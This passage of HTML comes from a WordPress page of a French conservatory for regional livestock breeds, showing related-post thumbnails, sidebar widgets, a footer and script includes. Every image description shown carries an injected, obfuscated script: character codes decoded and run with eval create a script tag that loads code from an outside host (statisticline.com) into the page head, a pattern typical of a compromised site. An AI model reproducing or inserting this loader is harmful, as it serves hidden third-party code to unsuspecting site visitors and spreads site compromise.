2018-08-03 à 13.40.49" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=300%2C209&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?fit=1024%2C714&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/08/Capture-d’écran-2018-08-03-à-13.40.49.png?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/la-race-marine-landaise-reconnue-par-le-ministere-de-lagriculture/" rel="bookmark" title="La race Marine Landaise reconnue par le ministère de l’Agriculture">La race Marine Landaise reconnue par le ministère de l’Agriculture</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/sasiko-une-nouvelle-marque-pour-la-viande-sasi-ardi/" title="SASIKO une nouvelle marque pour la viande Sasi Ardi" rel="bookmark"><img width="350" height="200" src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1746" data-permalink="https://www.biodiversite.racesaquitaine.fr/unnamed-1-3/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=1088%2C725&amp;ssl=1" data-orig-size="1088,725" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright 2014&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed-1" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?fit=1024%2C682&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1 350w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/06/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/sasiko-une-nouvelle-marque-pour-la-viande-sasi-ardi/" rel="bookmark" title="SASIKO une nouvelle marque pour la viande Sasi Ardi">SASIKO une nouvelle marque pour la viande Sasi Ardi</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/" title="Un couple de poney Landais" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1638" data-permalink="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/p1190822/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=2000%2C1500&amp;ssl=1" data-orig-size="2000,1500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="P1190822" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/P1190822.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/un-couple-de-poney-landais/" rel="bookmark" title="Un couple de poney Landais">Un couple de poney Landais</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/valorisation-de-la-vache-bearnaise/" title="Valorisation de la vache Béarnaise" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1579" data-permalink="https://www.biodiversite.racesaquitaine.fr/racebearnaisearticle/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=2001%2C1330&amp;ssl=1" data-orig-size="2001,1330" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="racebearnaisearticle" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?fit=1024%2C681&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/04/racebearnaisearticle.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/valorisation-de-la-vache-bearnaise/" rel="bookmark" title="Valorisation de la vache Béarnaise">Valorisation de la vache Béarnaise</a></h3><!--#post title--></article>

														
<article class="post-wrap post-mini-grid">
	<div class="post-thumb-outer">
		<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-developpe-linsemination-artificielle-pour-la-race-bordelaise/" title="L&#8217;insémination artificielle pour la race Bordelaise" rel="bookmark"><img width="350" height="200" src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="8" data-permalink="https://www.biodiversite.racesaquitaine.fr/races-d_aquitaine-vaches-9785/" data-orig-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?fit=2000%2C1331&amp;ssl=1" data-orig-size="2000,1331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;7.1&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D700&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1469525382&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;200&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Races d_Aquitaine vaches-9785" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?fit=1024%2C681&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?resize=350%2C200&amp;ssl=1 350w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/Races-d_Aquitaine-vaches-9785.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->							</div>
	<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-developpe-linsemination-artificielle-pour-la-race-bordelaise/" rel="bookmark" title="L&#8217;insémination artificielle pour la race Bordelaise">L&#8217;insémination artificielle pour la race Bordelaise</a></h3><!--#post title--></article>

							</div>
		</div>
	</div><!-- related wrap -->
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/"/><meta itemprop="headline" content="Sauvetage du poney Landais"><span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Conservatoire des Races d&#039;Aquitaine"></span><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0769-1.jpg?fit=2000%2C1333&ssl=1"><meta itemprop="width" content="2000"><meta itemprop="height" content="1333"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/magraces-logo-v4_.png"></span><meta itemprop="name" content="Conservatoire des Races d'Aquitaine"></span><meta itemprop="datePublished" content="2017-08-10T17:03:06+00:00"/><meta itemprop="dateModified" content="2018-05-29T20:43:29+00:00"/></div><!--#page inner--><div id="sidebar" class="sidebar-wrap col-md-4 col-sm-12 clearfix ruby-sidebar-sticky"  role="complementary"  itemscope  itemtype="https://schema.org/WPSideBar" ><div class="sidebar-inner"><aside id="innovation_ruby_about_widget-4" class="widget about-widget"><div class="widget-title"><h3>A propos du conservatoire</h3></div>

						<div class="about-widget-image">
				<img data-no-retina src="https://biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/LOGO_CRA-sans-fond.png" alt="Histoires de Biodiversité"/>
							</div><!--#image-->
		
			<div class="about-content-wrap post-excerpt">

									<div class="about-content entry">Créé en 1991 pour faire face à la disparition de la diversité biologique et culturelle associée aux races d’animaux d’élevage, le Conservatoire des Races d’Aquitaine est une association Loi 1901 à but non lucratif.<br>
<a href="http://www.racesaquitaine.fr/">Visitez notre site</a></div><!--about-content-->
				
				
				
							</div><!--#about me content -->


			</aside><aside id="twitter_timeline-2" class="widget widget_twitter_timeline"><div class="widget-title"><h3>Suivez-nous en Twitter</h3></div><a class="twitter-timeline" data-width="220" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-tweet-limit="4" data-lang="FR" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/racesaquitaine" href="https://twitter.com/racesaquitaine">Mes Tweets</a></aside></div><!--#sidebar inner--></div><!--#close sidebar --></div><!--#ruby-container--></article><!--#single post wrap --></div><!--#page wrap--></div>
</div>

<footer id="footer" class="footer-wrap footer-style-1 is-dark-text has-bg-image"  itemscope  itemtype="https://schema.org/WPFooter" >

	<div class="top-footer-wrap">
	<div class="top-footer-inner">
			</div>
</div><!--#top footer-->

			<div class="footer-area">
				<div class="footer-area-inner">
		<div class="ruby-container row">
			<div class="col-sm-12 col-md-6">
			<div class="sidebar-footer sidebar-wrap col-sm-6 col-xs-12" role="complementary">
				<aside id="innovation_ruby_about_widget-2" class="widget about-widget"><div class="widget-title"><h3>Une initiative du</h3></div>

						<div class="about-widget-image">
				<img data-no-retina src="https://biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/LOGO_CRA-sans-fond.png" alt="Histoires de Biodiversité"/>
							</div><!--#image-->
		
			<div class="about-content-wrap post-excerpt">

									<div class="about-content entry"><p style="text-align:left;"><font color="#000000">Le Conservatoire des Races d’Aquitaine œuvre pour la sauvegarde, le maintien et la valorisation des races et variétés d’élevage au service d’une économie locale et durable. Il reçoit le soutien de la Région Nouvelle-Aquitaine et des collectivités locales.</font><br></p>
<font color="#000000"><a href="http://www.racesaquitaine.fr/">Visitez notre site</a></font></div><!--about-content-->
				
				
				
							</div><!--#about me content -->


			</aside>			</div>
			<div class="sidebar-footer sidebar-wrap col-sm-6 col-xs-12" role="complementary">
				<aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget-title"><h3>Soyez notifié des nouveaux articles</h3></div>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-2">
							Adresse e-mail                        </label>
                        <input type="email" name="email" required="required" class="required"
                               value=""
                               id="subscribe-field-blog_subscription-2"
                               placeholder="Adresse e-mail"/>
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-2"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnez-vous                        </button>
                    </p>
				            </form>
		
</aside><aside id="innovation_ruby_social_widget-2" class="widget social-bar-widget"><div class="widget-title"><h3>Réseaux sociaux </h3></div>
			<div class="widget-social-link-info">
				<div class="social-link-info clearfix is-color"><a class="color-facebook" title="Facebook" href="https://www.facebook.com/Conservatoire-des-Races-dAquitaine-132342756821650/" target="_blank"><i class="fa fa-facebook"></i></a><a class="color-twitter" title="Twitter" href="https://twitter.com/racesaquitaine" target="_blank"><i class="fa fa-twitter"></i></a></div>			</div>

			</aside>			</div>
			</div>
			<div class="col-sm-12 col-md-6">
			<div class="sidebar-footer sidebar-wrap col-sm-6 col-xs-12" role="complementary">
				<aside id="innovation_ruby_fanpage_widget-2" class="widget ruby-fb-widget"><div class="widget-title"><h3>Visitez notre page Facebook</h3></div>
				<div class="fb-container">
					<div id="fb-root"></div>
					<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.id = id;
							js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1385724821660962";
							fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="https://www.facebook.com/Conservatoire-des-Races-dAquitaine-132342756821650" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
				</div>


				</aside>			</div>

			<div class="sidebar-footer sidebar-wrap col-sm-6 col-xs-12" role="complementary">
				<aside id="innovation_ruby_about_widget-3" class="widget about-widget"><div class="widget-title"><h3>Avec le soutien de</h3></div>

						<div class="about-widget-image">
				<img data-no-retina src="https://biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/cropped-LOGO_CEVAhalo2.png" alt="Histoires de Biodiversité"/>
							</div><!--#image-->
		
			<div class="about-content-wrap post-excerpt">

									<div class="about-content entry"><p style="text-align:left;"><font color="#000000">Ceva Santé Animale soutient le Conservatoire des Races d’Aquitaine dans sa démarche d’étude et de gestion des ressources génétiques régionales. Ceva est également partenaire et mécène de la Fondation du Patrimoine et du prix de l’agrobiodiversité.</font></p>
<font color="#000000"><p style="text-align:left;"><a href="http://www.ceva-au-dela-de-la-santeanimale.com/">Découvrez l'actualité de Ceva Santé Animale</a></p></font></div><!--about-content-->
				
				
				
							</div><!--#about me content -->


			</aside>			</div>
			</div>
		</div>
	</div>
			
	<div id="footer-copyright" class="copyright-wrap is-background-color">
		<div class="ruby-container">
			<div class="copyright-inner">
				<p><font color="white">Copyright © 2018 Conservatoire des Races d&#039;Aquitaine</font></p>
			</div>
			<!--#copyright inner -->
		</div>
	</div><!--#copyright wrap -->
		</div><!--#footer area-->
	
</footer><!--#footer --></div>
</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.biodiversite.racesaquitaine.fr\/sauvetage-du-poney-landais\/":1295};
	</script>
				<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/innovation-core/assets/script.js?ver=1.0'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.biodiversite.racesaquitaine.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le-M4YUAAAAAKW7ZlAC2gXnnYmw8NQBP2a4Tbxo&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/external_script/ruby-external-script.js?ver=5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var innovation_ruby_to_top = "1";
var innovation_ruby_to_top_mobile = "1";
var innovation_ruby_site_smooth_scroll = "1";
var innovation_ruby_site_smooth_display = "1";
var ruby_sidebar_sticky_enable = "1";
var innovation_ruby_single_popup_image = "1";
var innovation_ruby_popup_gallery = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/js/ruby-script.js?ver=5.5'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/custom/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/themes/innovation/assets/external_script/retina.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/twitter-timeline.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/lazy-images/js/lazy-images.min.js'></script>
<script type='text/javascript' src='https://www.biodiversite.racesaquitaine.fr/wp-content/plugins/surbma-gdpr-proof-google-analytics/js/scripts-min.js?ver=16.8'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.3.20/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/spin.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/jquery.spin.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
